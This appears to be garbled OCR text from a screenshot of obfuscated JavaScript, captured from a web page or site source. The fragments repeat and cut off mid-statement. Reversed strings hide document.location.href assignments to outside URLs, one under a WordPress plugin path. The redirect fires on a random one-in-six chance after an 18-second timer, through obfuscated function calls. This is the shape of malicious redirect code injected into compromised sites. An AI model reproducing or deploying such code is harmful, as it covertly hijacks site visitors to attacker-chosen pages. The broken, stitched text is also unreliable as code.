
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
tobor-
latigid//:sptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-